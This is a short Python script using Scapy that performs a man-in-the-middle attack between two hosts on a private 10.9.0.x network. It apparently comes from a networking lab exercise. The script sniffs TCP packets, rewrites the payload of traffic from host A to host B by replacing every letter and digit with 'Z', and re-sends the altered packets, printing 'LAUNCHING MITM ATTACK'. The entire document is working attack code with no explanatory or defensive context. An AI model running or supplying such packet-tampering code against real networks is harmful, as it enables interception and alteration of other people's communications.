 #!/usr/bin/env python3
from scapy.all import *
IP_A = "10.9.0.5"
MAC_A = "02:42:0a:09:00:05"
IP_B = "10.9.0.6"
MAC_B = "02:42:0a:09:00:06"
IP_M = "10.9.0.105"
MAC_M = "02:42:0a:09:00:69"
print("LAUNCHING MITM ATTACK.........")
def spoof_pkt(pkt):
    if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
         newpkt = IP(bytes(pkt[IP]))
         del(newpkt.chksum)
         del(newpkt[TCP].payload)
         del(newpkt[TCP].chksum)
         if pkt[TCP].payload:
             data = pkt[TCP].payload.load
             print("*** %s, length: %d" % (data, len(data)))
             newdata = re.sub(r'[0-9a-zA-Z]', r'Z', data.decode())
             send(newpkt/newdata)
         else:
             send(newpkt)
    elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
         newpkt = IP(bytes(pkt[IP]))
         del(newpkt.chksum)
         del(newpkt[TCP].chksum)
         send(newpkt)
filter_template = 'tcp and (ether src {A} or ether src {B})'
f = filter_template.format(A=MAC_A, B=MAC_B)
pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)